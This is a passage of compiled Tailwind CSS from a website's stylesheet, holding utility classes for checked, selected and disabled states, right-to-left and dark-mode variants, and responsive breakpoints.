            background-color: rgb(255 250 236 / var(--tw-bg-opacity))
        }

        .aria-checked\:bg-primary-red[aria-checked=true] {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-bg-opacity)))
        }

        .group[aria-checked=true] .group-aria-checked\:w-28 {
            width: 7rem
        }

        .group[aria-checked=true] .group-aria-checked\:bg-\[\#FFEEC0\]\/60 {
            background-color: rgba(255, 238, 192, .6)
        }

        .group[aria-disabled=true] .group-aria-disabled\:opacity-\[\.45\] {
            opacity: .45
        }

        .group[aria-disabled=true] .group-aria-disabled\:\[mix-blend-mode\:luminosity\] {
            mix-blend-mode: luminosity
        }

        .peer[aria-checked=true]~.peer-aria-checked\:block {
            display: block
        }

        .ui-open\:rotate-180[data-headlessui-state~=open] {
            --tw-rotate: 180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :where([data-headlessui-state~=open]) .ui-open\:rotate-180 {
            --tw-rotate: 180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        .ui-checked\:border-primary-red[data-headlessui-state~=checked] {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        .ui-checked\:bg-bg-selected[data-headlessui-state~=checked] {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        .ui-checked\:font-bold[data-headlessui-state~=checked] {
            font-weight: 700
        }

        .ui-checked\:text-text-content2[data-headlessui-state~=checked] {
            --tw-text-opacity: 1;
            color: rgb(var(--text-content2) / calc(var(--text-content2-alpha, 1) * var(--tw-text-opacity)))
        }

        .ui-checked\:opacity-100[data-headlessui-state~=checked] {
            opacity: 1
        }

        .ui-checked\:outline-2[data-headlessui-state~=checked] {
            outline-width: 2px
        }

        .ui-checked\:-outline-offset-2[data-headlessui-state~=checked] {
            outline-offset: -2px
        }

        .ui-checked\:outline-primary-red[data-headlessui-state~=checked] {
            outline-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * 1))
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:border-primary-red {
            --tw-border-opacity: 1;
            border-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * var(--tw-border-opacity)))
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:bg-bg-selected {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:font-bold {
            font-weight: 700
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:text-text-content2 {
            --tw-text-opacity: 1;
            color: rgb(var(--text-content2) / calc(var(--text-content2-alpha, 1) * var(--tw-text-opacity)))
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:opacity-100 {
            opacity: 1
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:outline-2 {
            outline-width: 2px
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:-outline-offset-2 {
            outline-offset: -2px
        }

        :where([data-headlessui-state~=checked]) .ui-checked\:outline-primary-red {
            outline-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * 1))
        }

        .ui-selected\:bg-bg-selected[data-headlessui-state~=selected] {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        .ui-selected\:text-text-selection[data-headlessui-state~=selected] {
            --tw-text-opacity: 1;
            color: rgb(var(--text-selection) / calc(var(--text-selection-alpha, 1) * var(--tw-text-opacity)))
        }

        .ui-selected\:outline-2[data-headlessui-state~=selected] {
            outline-width: 2px
        }

        .ui-selected\:-outline-offset-2[data-headlessui-state~=selected] {
            outline-offset: -2px
        }

        .ui-selected\:outline-primary-red[data-headlessui-state~=selected] {
            outline-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * 1))
        }

        :where([data-headlessui-state~=selected]) .ui-selected\:bg-bg-selected {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        :where([data-headlessui-state~=selected]) .ui-selected\:text-text-selection {
            --tw-text-opacity: 1;
            color: rgb(var(--text-selection) / calc(var(--text-selection-alpha, 1) * var(--tw-text-opacity)))
        }

        :where([data-headlessui-state~=selected]) .ui-selected\:outline-2 {
            outline-width: 2px
        }

        :where([data-headlessui-state~=selected]) .ui-selected\:-outline-offset-2 {
            outline-offset: -2px
        }

        :where([data-headlessui-state~=selected]) .ui-selected\:outline-primary-red {
            outline-color: rgb(var(--primary-red) / calc(var(--primary-red-alpha, 1) * 1))
        }

        .ui-disabled\:cursor-not-allowed[data-headlessui-state~=disabled] {
            cursor: not-allowed
        }

        .ui-disabled\:bg-bg-tag-disabled[data-headlessui-state~=disabled] {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-tag-disabled) / calc(var(--bg-tag-disabled-alpha, 1) * var(--tw-bg-opacity)))
        }

        .ui-disabled\:outline-none[data-headlessui-state~=disabled] {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .ui-disabled\:grayscale[data-headlessui-state~=disabled] {
            --tw-grayscale: grayscale(100%);
            filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
        }

        :where([data-headlessui-state~=disabled]) .ui-disabled\:cursor-not-allowed {
            cursor: not-allowed
        }

        :where([data-headlessui-state~=disabled]) .ui-disabled\:bg-bg-tag-disabled {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-tag-disabled) / calc(var(--bg-tag-disabled-alpha, 1) * var(--tw-bg-opacity)))
        }

        :where([data-headlessui-state~=disabled]) .ui-disabled\:outline-none {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        :where([data-headlessui-state~=disabled]) .ui-disabled\:grayscale {
            --tw-grayscale: grayscale(100%);
            filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
        }

        :is([dir=ltr] .ltr\:rotate-180) {
            --tw-rotate: 180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=ltr] .ltr\:rounded-r-none) {
            border-top-right-radius: 0;
            border-bottom-right-radius: 0
        }

        :is([dir=ltr] .ltr\:border-r-0) {
            border-right-width: 0px
        }

        :is([dir=ltr] .ltr\:border-l-transparent) {
            border-left-color: transparent
        }

        :is([dir=ltr] .ltr\:bg-\[linear-gradient\(-45deg\,transparent_50\%\,\#D81A0D_50\%\)\]) {
            background-image: linear-gradient(-45deg, transparent 50%, #D81A0D 50%)
        }

        :is([dir=ltr] .ltr\:pr-\[46px\]) {
            padding-right: 46px
        }

        :is([dir=rtl] .rtl\:origin-top-left) {
            transform-origin: top left
        }

        :is([dir=rtl] .rtl\:origin-top-right) {
            transform-origin: top right
        }

        :is([dir=rtl] .rtl\:-translate-x-full) {
            --tw-translate-x: -100%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:translate-x-full) {
            --tw-translate-x: 100%;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:-rotate-180) {
            --tw-rotate: -180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:-rotate-90) {
            --tw-rotate: -90deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:rotate-180) {
            --tw-rotate: 180deg;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:-scale-x-100) {
            --tw-scale-x: -1;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:scale-x-100) {
            --tw-scale-x: 1;
            transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
        }

        :is([dir=rtl] .rtl\:flex-row-reverse) {
            flex-direction: row-reverse
        }

        :is([dir=rtl] .rtl\:rounded-l-none) {
            border-top-left-radius: 0;
            border-bottom-left-radius: 0
        }

        :is([dir=rtl] .rtl\:border-l-0) {
            border-left-width: 0px
        }

        :is([dir=rtl] .rtl\:border-r-transparent) {
            border-right-color: transparent
        }

        :is([dir=rtl] .rtl\:bg-\[linear-gradient\(-105deg\,\#FF586A_0\%\,\#FF2533_100\%\)\]) {
            background-image: linear-gradient(-105deg, #FF586A 0%, #FF2533 100%)
        }

        :is([dir=rtl] .rtl\:bg-\[linear-gradient\(-135deg\,\#FF586A_0\%\,\#FF2533_100\%\)\]) {
            background-image: linear-gradient(-135deg, #FF586A 0%, #FF2533 100%)
        }

        :is([dir=rtl] .rtl\:bg-\[linear-gradient\(-249\.52deg\,\#FFBD09_-40\.84\%\,\#B6661C_64\.36\%\)\]) {
            background-image: linear-gradient(-249.52deg, #FFBD09 -40.84%, #B6661C 64.36%)
        }

        :is([dir=rtl] .rtl\:bg-\[linear-gradient\(-81deg\,\#FFA800_14\.25\%\,\#FF9400_85\.75\%\)\]) {
            background-image: linear-gradient(-81deg, #FFA800 14.25%, #FF9400 85.75%)
        }

        :is([dir=rtl] .rtl\:bg-\[linear-gradient\(45deg\,transparent_50\%\,\#D81A0D_50\%\)\]) {
            background-image: linear-gradient(45deg, transparent 50%, #D81A0D 50%)
        }

        :is([dir=rtl] .rtl\:bg-gradient-to-l) {
            background-image: linear-gradient(to left, var(--tw-gradient-stops))
        }

        :is([dir=rtl] .rtl\:bg-gradient-to-r) {
            background-image: linear-gradient(to right, var(--tw-gradient-stops))
        }

        :is([dir=rtl] .rtl\:object-right) {
            -o-object-position: right;
            object-position: right
        }

        :is([dir=rtl] .rtl\:pl-\[46px\]) {
            padding-left: 46px
        }

        :is(.dark .dark\:block) {
            display: block
        }

        :is(.dark .dark\:hidden) {
            display: none
        }

        :is(.dark .dark\:border-\[\#70707F\]) {
            --tw-border-opacity: 1;
            border-color: rgb(112 112 127 / var(--tw-border-opacity))
        }

        :is(.dark .dark\:border-bg-unselected) {
            --tw-border-opacity: 1;
            border-color: rgb(var(--bg-unselected) / calc(var(--bg-unselected-alpha, 1) * var(--tw-border-opacity)))
        }

        :is(.dark .dark\:border-t-line\/50) {
            border-top-color: rgb(var(--line) / calc(var(--line-alpha, 1) * .5))
        }

        :is(.dark .dark\:bg-\[\#17171c\]) {
            --tw-bg-opacity: 1;
            background-color: rgb(23 23 28 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:bg-\[\#21212B\]) {
            --tw-bg-opacity: 1;
            background-color: rgb(33 33 43 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:bg-\[\#2D337D\]\/50) {
            background-color: rgba(45, 51, 125, .5)
        }

        :is(.dark .dark\:bg-\[\#2E2E39\]) {
            --tw-bg-opacity: 1;
            background-color: rgb(46 46 57 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:bg-\[\#333356\]) {
            --tw-bg-opacity: 1;
            background-color: rgb(51 51 86 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:bg-\[\#373745\]) {
            --tw-bg-opacity: 1;
            background-color: rgb(55 55 69 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:bg-\[\#3C3E65\]\/50) {
            background-color: rgba(60, 62, 101, .5)
        }

        :is(.dark .dark\:bg-\[\#454555\]) {
            --tw-bg-opacity: 1;
            background-color: rgb(69 69 85 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:bg-bg-panel) {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-panel) / calc(var(--bg-panel-alpha, 1) * var(--tw-bg-opacity)))
        }

        :is(.dark .dark\:bg-bg-selected) {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-selected) / calc(var(--bg-selected-alpha, 1) * var(--tw-bg-opacity)))
        }

        :is(.dark .dark\:bg-bg-unselected) {
            --tw-bg-opacity: 1;
            background-color: rgb(var(--bg-unselected) / calc(var(--bg-unselected-alpha, 1) * var(--tw-bg-opacity)))
        }

        :is(.dark .dark\:bg-\[linear-gradient\(180deg\,\#16162B_0\%\,\#242443_76\.1\%\,\#333356_100\%\)\]) {
            background-image: linear-gradient(180deg, #16162B 0%, #242443 76.1%, #333356 100%)
        }

        :is(.dark .dark\:text-\[\#6C6C7E\]) {
            --tw-text-opacity: 1;
            color: rgb(108 108 126 / var(--tw-text-opacity))
        }

        :is(.dark .dark\:text-text-primary) {
            --tw-text-opacity: 1;
            color: rgb(var(--text-primary) / calc(var(--text-primary-alpha, 1) * var(--tw-text-opacity)))
        }

        :is(.dark .dark\:text-text-secondary) {
            --tw-text-opacity: 1;
            color: rgb(var(--text-secondary) / calc(var(--text-secondary-alpha, 1) * var(--tw-text-opacity)))
        }

        :is(.dark .dark\:text-text-title) {
            --tw-text-opacity: 1;
            color: rgb(var(--text-title) / calc(var(--text-title-alpha, 1) * var(--tw-text-opacity)))
        }

        :is(.dark .dark\:opacity-\[0\.06\]) {
            opacity: .06
        }

        :is(.dark .dark\:outline-none) {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        :is(.dark .dark\:outline) {
            outline-style: solid
        }

        :is(.dark .dark\:hover\:border-\[\#272733\]:hover) {
            --tw-border-opacity: 1;
            border-color: rgb(39 39 51 / var(--tw-border-opacity))
        }

        :is(.dark .dark\:hover\:border-light-primary-red:hover) {
            --tw-border-opacity: 1;
            border-color: rgb(216 26 13 / var(--tw-border-opacity))
        }

        :is(.dark .dark\:hover\:bg-\[\#272733\]:hover) {
            --tw-bg-opacity: 1;
            background-color: rgb(39 39 51 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:hover\:bg-\[\#3C3C47\]:hover) {
            --tw-bg-opacity: 1;
            background-color: rgb(60 60 71 / var(--tw-bg-opacity))
        }

        :is(.dark .dark\:hover\:text-light-primary-red:hover) {
            --tw-text-opacity: 1;
            color: rgb(216 26 13 / var(--tw-text-opacity))
        }

        :is(.dark .group[aria-disabled=true] .dark\:group-aria-disabled\:opacity-40) {
            opacity: .4
        }

        :is(.dark :is([dir=ltr] .dark\:ltr\:bg-\[linear-gradient\(-45deg\,transparent_50\%\,\#E4372E_50\%\)\])) {
            background-image: linear-gradient(-45deg, transparent 50%, #E4372E 50%)
        }

        :is(.dark :is([dir=rtl] .dark\:rtl\:bg-\[linear-gradient\(45deg\,transparent_50\%\,\#E4372E_50\%\)\])) {
            background-image: linear-gradient(45deg, transparent 50%, #E4372E 50%)
        }

        @media not all and (min-width: 1024px) {
            .max-lg\:hidden {
                display: none
            }
        }

        @media not all and (min-width: 768px) {
            .max-md\:inset-x-0 {
                left: 0;
                right: 0
            }

            .max-md\:inset-y-0 {
                top: 0;
                bottom: 0
            }

            .max-md\:start-4 {
                inset-inline-start: 1rem
            }

            .max-md\:mx-4 {
                margin-left: 1rem;
                margin-right: 1rem
            }

            .max-md\:mt-2 {
                margin-top: .5rem
            }

            .max-md\:hidden {
                display: none
            }

            .max-md\:h-full {
                height: 100%
            }

            .max-md\:max-w-24 {
                max-width: 6rem
            }

            .max-md\:max-w-40 {
                max-width: 10rem
            }

            .max-md\:flex-col {
                flex-direction: column
            }

            .max-md\:justify-between {
                justify-content: space-between
            }

            .max-md\:gap-y-\[5px\] {
                row-gap: 5px
            }

            .max-md\:border-b {
                border-bottom-width: 1px
            }

            .max-md\:border-line\/50 {
                border-color: rgb(var(--line) / calc(var(--line-alpha, 1) * .5))
            }

            .max-md\:border-b-line\/50 {
                border-bottom-color: rgb(var(--line) / calc(var(--line-alpha, 1) * .5))
            }

            .max-md\:px-4 {
                padding-left: 1rem;
                padding-right: 1rem
            }

            .max-md\:pb-5 {
                padding-bottom: 1.25rem
            }
        }

        @media (max-width: 370px) {
            .max-\[370px\]\:text-2xl {
                font-size: 1.5rem;
                line-height: 2rem
            }

            .max-\[370px\]\:text-sm\/none {
                font-size: .875rem;
                line-height: 1
            }
        }

        @media (max-width: 350px) {
            .max-\[350px\]\:h-3 {
                height: .75rem
            }

            .max-\[350px\]\:w-3 {
                width: .75rem
            }

            .max-\[350px\]\:text-xs\/none {
                font-size: .75rem;
                line-height: 1
            }
        }

        @media (min-width: 640px) {
            .sm\:h-\[650px\] {
                height: 650px
            }

            .sm\:min-h-\[64px\] {
                min-height: 64px
            }

            .sm\:grid-cols-4 {
                grid-template-columns: repeat(4, minmax(0, 1fr))
            }

            .sm\:grid-cols-6 {
                grid-template-columns: repeat(6, minmax(0, 1fr))
            }

            .sm\:tracking-normal {
                letter-spacing: 0em
            }

            @media not all and (min-width: 768px) {
                .sm\:max-md\:object-contain {
                    -o-object-fit: contain;
                    object-fit: contain
                }
            }
        }

        @media (min-width: 768px) {
            .md\:absolute {
                position: absolute
            }

            .md\:inset-x-0 {
                left: 0;
                right: 0
            }

            .md\:-end-4 {
                inset-inline-end: -1rem
            }

            .md\:-top-3 {
                top: -.75rem
            }

            .md\:bottom-6 {
                bottom: 1.5rem
            }

            .md\:bottom-8 {
                bottom: 2rem
            }

            .md\:end-0 {
                inset-inline-end: 0px
            }

            .md\:end-3 {
                inset-inline-end: .75rem
            }

            .md\:start-1 {
                inset-inline-start: .25rem
            }

            .md\:start-1\.5 {
                inset-inline-start: .375rem
            }

            .md\:start-2 {
                inset-inline-start: .5rem
            }

            .md\:start-6 {
                inset-inline-start: 1.5rem
            }

            .md\:start-8 {
                inset-inline-start: 2rem
            }

            .md\:top-1 {
                top: .25rem
            }

            .md\:top-1\.5 {
                top: .375rem
            }

            .md\:top-10 {
                top: 2.5rem
            }

            .md\:top-3 {
                top: .75rem
            }

            .md\:top-6 {
                top: 1.5rem
            }

            .md\:top-8 {
                top: 2rem
            }

            .md\:order-1 {
                order: 1
            }

            .md\:m-2 {
                margin: .5rem
            }

            .md\:m-5 {
                margin: 1.25rem
            }

            .md\:mx-0 {
                margin-left: 0;
                margin-right: 0
            }

            .md\:mx-3 {
                margin-left: .75rem;
                margin-right: .75rem
            }

            .md\:mx-3\.5 {
                margin-left: .875rem;
                margin-right: .875rem
            }

            .md\:mx-auto {
                margin-left: auto;
                margin-right: auto
            }

            .md\:-mt-10 {
                margin-top: -2.5rem
            }

            .md\:mb-0 {
                margin-bottom: 0
            }

            .md\:mb-12 {
                margin-bottom: 3rem
            }

            .md\:mb-2 {
                margin-bottom: .5rem
            }

            .md\:mb-3 {
                margin-bottom: .75rem
            }

            .md\:mb-3\.5 {
                margin-bottom: .875rem
            }

            .md\:mb-4 {
                margin-bottom: 1rem
            }

            .md\:mb-5 {
                margin-bottom: 1.25rem
            }

            .md\:mb-6 {
                margin-bottom: 1.5rem
            }

            .md\:mb-8 {
                margin-bottom: 2rem
            }

            .md\:mb-\[52px\] {
                margin-bottom: 52px
            }

            .md\:ms-0 {
                margin-inline-start: 0px
            }

            .md\:ms-3 {
                margin-inline-start: .75rem
            }

            .md\:ms-\[104px\] {
                margin-inline-start: 104px
            }

            .md\:mt-0 {
                margin-top: 0
            }

            .md\:mt-3 {
                margin-top: .75rem
            }

            .md\:mt-4 {
                margin-top: 1rem
            }

            .md\:mt-6 {
                margin-top: 1.5rem
            }

            .md\:block {
                display: block
            }

            .md\:flex {
                display: flex
            }

            .md\:hidden {
                display: none
            }

            .md\:h-10 {
                height: 2.5rem
            }

            .md\:h-14 {
                height: 3.5rem
            }

            .md\:h-2 {
                height: .5rem
            }

            .md\:h-2\.5 {
                height: .625rem
            }

            .md\:h-20 {
                height: 5rem
            }

            .md\:h-3 {
                height: .75rem
            }

            .md\:h-3\.5 {
                height: .875rem
            }

            .md\:h-4 {
                height: 1rem
            }

            .md\:h-5 {
                height: 1.25rem
            }

            .md\:h-52 {
                height: 13rem
            }

            .md\:h-6 {
                height: 1.5rem
            }

            .md\:h-8 {
                height: 2rem
            }

            .md\:h-\[120px\] {
                height: 120px
            }

            .md\:h-\[130px\] {
                height: 130px
            }

            .md\:h-\[350px\] {
                height: 350px
            }

            .md\:h-\[48px\] {
                height: 48px
            }

            .md\:h-\[60px\] {
                height: 60px
            }

            .md\:h-auto {
                height: auto
            }

            .md\:max-h-\[318px\] {
                max-height: 318px
            }

            .md\:max-h-\[392px\] {
                max-height: 392px
            }

            .md\:min-h-\[450px\] {
                min-height: 450px
            }

            .md\:min-h-\[72px\] {
                min-height: 72px
            }

            .md\:min-h-full {
                min-height: 100%
            }

            .md\:w-12 {
                width: 3rem
            }

            .md\:w-14 {
                width: 3.5rem
            }

            .md\:w-16 {
                width: 4rem
            }

            .md\:w-2 {
                width: .5rem
            }

            .md\:w-2\.5 {
                width: .625rem
            }

            .md\:w-20 {
                width: 5rem
            }

            .md\:w-4 {
                width: 1rem
            }

            .md\:w-5 {
                width: 1.25rem
            }

            .md\:w-80 {
                width: 20rem
            }

            .md\:w-\[140px\] {
                width: 140px
            }

            .md\:w-\[152px\] {
                width: 152px
            }

            .md\:w-\[350px\] {
                width: 350px
            }

            .md\:w-\[390px\] {
                width: 390px
            }

            .md\:w-\[400px\] {
                width: 400px
            }

            .md\:w-\[48px\] {
                width: 48px
            }

            .md\:w-\[50\.577\%\] {
                width: 50.577%
            }

            .md\:w-\[720px\] {
                width: 720px
            }

            .md\:w-full {
                width: 100%
            }

            .md\:max-w-5xl {
                max-width: 64rem
            }

            .md\:max-w-60 {
                max-width: 15rem
            }

            .md\:max-w-80 {
                max-width: 20rem
            }

            .md\:max-w-\[105px\] {
                max-width: 105px
            }

            .md\:max-w-\[464px\] {
                max-width: 464px
            }

            .md\:max-w-\[552px\] {
                max-width: 552px
            }

            .md\:max-w-\[600px\] {
                max-width: 600px
            }

            .md\:max-w-lg {
                max-width: 32rem
            }

            .md\:origin-bottom {
                transform-origin: bottom
            }

            .md\:-translate-y-\[calc\(100\%\+52px\)\] {
                --tw-translate-y: calc((100% + 52px)*-1);
                transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
            }

            .md\:scale-\[45\.714\%\] {
                --tw-scale-x: 45.714%;
                --tw-scale-y: 45.714%;
                transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
            }

            .md\:scale-\[94\.211\%\] {
                --tw-scale-x: 94.211%;
                --tw-scale-y: 94.211%;
                transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
            }

            .md\:grid-cols-2 {
                grid-template-columns: repeat(2, minmax(0, 1fr))
            }

            .md\:grid-cols-3 {
                grid-template-columns: repeat(3, minmax(0, 1fr))
            }

            .md\:grid-cols-4 {
                grid-template-columns: repeat(4, minmax(0, 1fr))
            }

            .md\:grid-cols-6 {
                grid-template-columns: repeat(6, minmax(0, 1fr))
            }

            .md\:flex-row {
                flex-direction: row
            }

            .md\:flex-col {
                flex-direction: column
            }

            .md\:items-start {
                align-items: flex-start
            }

            .md\:items-end {
                align-items: flex-end
            }

            .md\:items-center {
                align-items: center
            }

            .md\:justify-start {
                justify-content: flex-start
            }

            .md\:justify-end {
                justify-content: flex-end
            }

            .md\:justify-center {
                justify-content: center
            }

            .md\:justify-between {
                justify-content: space-between
            }

            .md\:gap-1 {
                gap: .25rem
            }

            .md\:gap-1\.5 {
                gap: .375rem
            }

            .md\:gap-10 {
                gap: 2.5rem
            }

            .md\:gap-2 {
                gap: .5rem
            }

            .md\:gap-2\.5 {
                gap: .625rem
            }

            .md\:gap-3 {
                gap: .75rem
            }

            .md\:gap-4 {
                gap: 1rem
            }

            .md\:gap-5 {
                gap: 1.25rem
            }

            .md\:gap-6 {
                gap: 1.5rem
            }

            .md\:gap-\[18px\] {
                gap: 18px
            }

            .md\:gap-x-1 {
                -moz-column-gap: .25rem;
                column-gap: .25rem
            }

            .md\:gap-x-1\.5 {
                -moz-column-gap: .375rem;
                column-gap: .375rem
            }

            .md\:gap-x-\[30px\] {
                -moz-column-gap: 30px;
                column-gap: 30px
            }

            .md\:gap-y-2 {
                row-gap: .5rem
            }

            .md\:overflow-hidden {
                overflow: hidden
            }

            .md\:overflow-y-auto {
                overflow-y: auto
            }

            .md\:rounded-2xl {
                border-radius: 1rem
            }

            .md\:rounded-\[5px\] {
                border-radius: 5px
            }

            .md\:rounded-lg {
                border-radius: .5rem
            }

            .md\:rounded-md {
                border-radius: .375rem
            }

            .md\:rounded-sm {
                border-radius: .125rem
            }

            .md\:rounded-xl {
                border-radius: .75rem
            }

            .md\:rounded-b-lg {
                border-bottom-right-radius: .5rem;
                border-bottom-left-radius: .5rem
            }

            .md\:rounded-t-2xl {
                border-top-left-radius: 1rem;
                border-top-right-radius: 1rem
            }

            .md\:rounded-t-lg {
                border-top-left-radius: .5rem;
                border-top-right-radius: .5rem
            }

            .md\:border {
                border-width: 1px
            }

            .md\:border-4 {
                border-width: 4px
            }

            .md\:border-t {
                border-top-width: 1px
            }

            .md\:border-none {
                border-style: none
            }

            .md\:border-line {
                --tw-border-opacity: 1;
                border-color: rgb(var(--line) / calc(var(--line-alpha, 1) * var(--tw-border-opacity)))
            }

            .md\:border-line\/50 {
                border-color: rgb(var(--line) / calc(var(--line-alpha, 1) * .5))
            }

            .md\:border-s-white {
                --tw-border-opacity: 1;
                border-inline-start-color: rgb(255 255 255 / var(--tw-border-opacity))
            }

            .md\:border-t-white {
                --tw-border-opacity: 1;
                border-top-color: rgb(255 255 255 / var(--tw-border-opacity))
            }

            .md\:bg-\[\#0D0D11\] {
                --tw-bg-opacity: 1;
                background-color: rgb(13 13 17 / var(--tw-bg-opacity))
            }

            .md\:bg-\[\#F5F5F5\] {
                --tw-bg-opacity: 1;
                background-color: rgb(245 245 245 / var(--tw-bg-opacity))
            }

            .md\:bg-\[\#F9F9F9\] {
                --tw-bg-opacity: 1;
                background-color: rgb(249 249 249 / var(--tw-bg-opacity))
            }

            .md\:bg-\[\#FAFAFA\] {
                --tw-bg-opacity: 1;
                background-color: rgb(250 250 250 / var(--tw-bg-opacity))
            }

            .md\:bg-bg-base {
                --tw-bg-opacity: 1;
                background-color: rgb(var(--bg-base) / calc(var(--bg-base-alpha, 1) * var(--tw-bg-opacity)))
            }

            .md\:bg-bg-dropdown-panel {
                --tw-bg-opacity: 1;
                background-color: rgb(var(--bg-dropdown-panel) / calc(var(--bg-dropdown-panel-alpha, 1) * var(--tw-bg-opacity)))
            }

            .md\:bg-bg-popup {
                --tw-bg-opacity: 1;
                background-color: rgb(var(--bg-popup) / calc(var(--bg-popup-alpha, 1) * var(--tw-bg-opacity)))
            }

            .md\:bg-black\/30 {
                background-color: rgba(0, 0, 0, .3)
            }

            .md\:bg-hover {
                --tw-bg-opacity: 1;
                background-color: rgb(var(--hover) / calc(var(--hover-alpha, 1) * var(--tw-bg-opacity)))
            }

            .md\:bg-transparent {
                background-color: transparent
            }

            .md\:bg-white {
                --tw-bg-opacity: 1;
                background-color: rgb(255 255 255 / var(--tw-bg-opacity))
            }

            .md\:bg-white\/40 {
                background-color: rgba(255, 255, 255, .4)
            }

            .md\:bg-contain {
                background-size: contain
            }

            .md\:bg-center {
                background-position: center
            }

            .md\:p-1 {
                padding: .25rem
            }

            .md\:p-1\.5 {
                padding: .375rem
            }

            .md\:p-10 {
                padding: 2.5rem
            }

            .md\:p-2 {
                padding: .5rem
            }

            .md\:p-3 {
                padding: .75rem
            }

            .md\:p-3\.5 {
                padding: .875rem
            }

            .md\:p-4 {
                padding: 1rem
            }

            .md\:p-5 {
                padding: 1.25rem
            }

            .md\:p-6 {
                padding: 1.5rem
            }

            .md\:p-8 {
                padding: 2rem
            }

